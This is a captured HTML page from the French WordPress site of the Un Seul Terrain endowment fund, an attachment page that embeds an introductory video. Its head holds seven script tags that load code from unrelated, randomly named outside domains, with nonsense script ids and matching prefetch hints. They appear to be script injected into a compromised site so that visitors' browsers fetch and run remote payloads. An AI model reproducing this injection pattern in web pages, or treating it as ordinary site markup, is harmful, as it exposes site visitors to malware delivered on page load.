

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unseulterrain.com/1-minute-pour-comprendre/video_intro/
body_size: 9871
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">



<head>

<meta name="google-site-verification" content="qLzBQ1IbB69LtHcVqVGubx1sM1d_puaZXflXV4aFxu4" />

<meta name="google-site-verification" content="fCro07xQAz7CSt2FDdm1GlR2XR6PoeSSSJWPdz7-F0I" />

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">



<title>video_intro | Fonds de dotation Un Seul Terrain Fonds de dotation Un Seul Terrain</title>



<link rel="stylesheet" href="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/style.css" media="screen" />

<link rel="pingback" href="https://unseulterrain.com/xmlrpc.php" />



<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"unseulterraincom-3a22288","currentLanguage":"fr","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>video_intro | Fonds de dotation Un Seul Terrain</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://unseulterrain.com/1-minute-pour-comprendre/video_intro/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Fonds de dotation Un Seul Terrain |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="video_intro | Fonds de dotation Un Seul Terrain" />
		<meta property="og:url" content="https://unseulterrain.com/1-minute-pour-comprendre/video_intro/" />
		<meta property="article:published_time" content="2019-10-15T15:29:32+00:00" />
		<meta property="article:modified_time" content="2019-10-15T15:29:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/fondationrelaisvert" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@greensportawake" />
		<meta name="twitter:title" content="video_intro | Fonds de dotation Un Seul Terrain" />
		<meta name="twitter:creator" content="@greensportawake" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unseulterrain.com#listItem","position":1,"name":"Accueil","item":"https:\/\/unseulterrain.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/#listItem","name":"video_intro"}},{"@type":"ListItem","@id":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/#listItem","position":2,"name":"video_intro","previousItem":{"@type":"ListItem","@id":"https:\/\/unseulterrain.com#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/#itempage","url":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/","name":"video_intro | Fonds de dotation Un Seul Terrain","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/unseulterrain.com\/#website"},"breadcrumb":{"@id":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/#breadcrumblist"},"author":{"@id":"https:\/\/unseulterrain.com\/author\/victor\/#author"},"creator":{"@id":"https:\/\/unseulterrain.com\/author\/victor\/#author"},"datePublished":"2019-10-15T17:29:32+02:00","dateModified":"2019-10-15T17:29:32+02:00"},{"@type":"Organization","@id":"https:\/\/unseulterrain.com\/#organization","name":"Un Seul Terrain","url":"https:\/\/unseulterrain.com\/","sameAs":["https:\/\/www.facebook.com\/fondationrelaisvert","https:\/\/twitter.com\/greensportawake?lang=fr","https:\/\/www.instagram.com\/fondation_relais_vert\/","https:\/\/www.linkedin.com\/company\/fondation-relais-vert\/?viewAsMember=true"]},{"@type":"Person","@id":"https:\/\/unseulterrain.com\/author\/victor\/#author","url":"https:\/\/unseulterrain.com\/author\/victor\/","name":"Administrateur","image":{"@type":"ImageObject","@id":"https:\/\/unseulterrain.com\/1-minute-pour-comprendre\/video_intro\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5726c8982475d20fc03c045a5c391b2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Administrateur"}},{"@type":"WebSite","@id":"https:\/\/unseulterrain.com\/#website","url":"https:\/\/unseulterrain.com\/","name":"Fondation Relais Vert","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/unseulterrain.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fonds de dotation Un Seul Terrain &raquo; Flux" href="https://unseulterrain.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unseulterrain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unseulterrain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unseulterrain.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://unseulterrain.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://unseulterrain.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/js/general.js?ver=6.7.2" id="general-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/js/swiper.min.js?ver=6.7.2" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://unseulterrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unseulterrain.com/wp-json/wp/v2/media/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unseulterrain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://unseulterrain.com/?p=878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unseulterrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funseulterrain.com%2F1-minute-pour-comprendre%2Fvideo_intro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unseulterrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funseulterrain.com%2F1-minute-pour-comprendre%2Fvideo_intro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			
h2,
.page-template-default .zoneContenu h2, .page-template .zoneContenu h2, .error404 .zoneContenu h2 {font-family: "Arial black";}




.btnaccueil{
    background-image: none !important;
    margin-bottom: 25px;
    display: inline-block;
    background-color: #fff !important;
    border-color: #113b61 !important;
    border-style: solid;
    border-width: 3px;
    padding-left: 10px !important;
    padding-top: 7px;
    padding-bottom: 7px;
    padding-right: 10px;
    color: #113b61 !important;
    text-align: left !important;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    margin-left: 0px;
    border-radius: 0%;
    -webkit-transition: all 1.0s;
    -moz-transition: all 1.0s;
    transition: all 1.0s;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<!--[if lt IE 9]>

<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

<![endif]-->



</head>



<body class="attachment attachment-template-default attachmentid-878 attachment-mp4 cookies-not-set wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

	<div id="contentTop"></div>

	

	<header class="">

		<div class="container">

			<div class="row">

				<div class="logo relais_vert col-Red col-xs-7 col-sm-2">

					<a href="https://unseulterrain.com" title="Retour à la page d'accueil"><img src="https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/images/logo-un-seul-terrain.png" alt="Fondation Un seul Terrain" ></a>

				</div>











				<div class="menu col-xs-5 col-sm-3 col-sm-offset-7">

					

					<div class="blocMenuHeader">

						<div class="posiBurger">

				       		<div class="hamburger hamburger--spin" tabindex="0" aria-label="Menu" role="button" aria-controls="navigation">

							  	<div class="hamburger-box">

							    	<div class="hamburger-inner"></div>

							  	</div>

							</div>

						</div>

						<div class="header-menu-container">

							<div class="separateurMenu"></div>

							<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://unseulterrain.com/la-fondation/">Un Seul Terrain</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://unseulterrain.com/le-label-relais-vert/">Le label Relais Vert</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://unseulterrain.com/les-solutions/">Les solutions</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://unseulterrain.com/nous-soutenir/">Nous soutenir</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://unseulterrain.com/nous-les-accompagnons/">Nous les accompagnons</a></li>
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://unseulterrain.com/ressources-2/">Ressources pédagogiques</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://unseulterrain.com/contact/">Contactez Un Seul Terrain</a></li>
</ul></div>
						</div>

					</div>

				</div>







			</div>

		</div>

	</header>

			


<div class="header-page" style="background-image: url('')">
	<div class="degrade ">
		<div class="liseret ">
			<div class="container">
				<div class="row">
					<div class="blocDeContenuHeader col-sm-12 col-lg-10 col-lg-offset-1">
						<div class="containerBottom">
							<div class="titreHeader shrikhand"><h2>video_intro</h2></div>
							<div class="texteHeader"><h3></h3></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="both"></div>




		
	<div class="zoneContenu ">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 col-md-10 col-md-offset-1">
					<div style="width: 1920px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-878-1" width="1920" height="1080" preload="metadata" controls="controls"><source type="video/mp4" src="https://unseulterrain.com/wp-content/uploads/2019/10/video_intro.mp4?_=1" /><a href="https://unseulterrain.com/wp-content/uploads/2019/10/video_intro.mp4">https://unseulterrain.com/wp-content/uploads/2019/10/video_intro.mp4</a></video></div>
				</div>
			</div>
		</div>
	</div>
	<div class="both"></div>
		
	<footer>

		<div class="container">

			<div class="row">

				<div class="adresseFooter col-sm-4 col-md-3 col-md-offset-1">

					<div class="titreZoneFooter">Nous contacter</div>

					<div class="zoneAdresse">

						<div class="nomEntreprise">Un Seul Terrain</div>

						<div class="adresseEntreprise">contact@unseulterrain.com<br />
</div>

						<div class="zoneBoutonFooter">

							<a href="https://unseulterrain.com/contact/" title="Contact"><div class="cercle"></div>Contact</a>

						</div>

						<div class="visible-xs" style="height: 25px;"></div>

					</div>

				</div>

				<div class="menuFooter col-sm-4 col-md-3 col-md-offset-1">

					<div class="titreZoneFooter">Navigation</div>

					<div class="bottom-menu-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://unseulterrain.com/">Accueil</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://unseulterrain.com/la-fondation/">Un Seul Terrain</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://unseulterrain.com/le-label-relais-vert/">Le label Relais Vert</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://unseulterrain.com/les-solutions/">Les solutions</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://unseulterrain.com/nous-soutenir/">Nous soutenir</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://unseulterrain.com/nous-les-accompagnons/">Nous les accompagnons</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://unseulterrain.com/ressources-2/">Ressources pédagogiques</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://unseulterrain.com/contact/">Contactez Un Seul Terrain</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://unseulterrain.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
					<div class="visible-xs" style="height: 25px;"></div>

				</div>

				<div class="socialFooter col-sm-4 col-md-3 col-md-offset-1">

					<div class="titreZoneFooter">Nous suivre</div>

					<div class="zoneSocial">

						<a href="https://www.instagram.com/unseulterrain/" class="social tw" title="Instagram" target="_blank"></a>

						<a href="https://www.facebook.com/unseulterrain/" class="social fb" title="FaceBook" target="_blank"></a>

						<a href="https://www.linkedin.com/company/un-seul-terrain/" class="social in" title="LinkedIn" target="_blank"></a>

					</div>

				</div> 

			</div>

		</div>

	</footer>

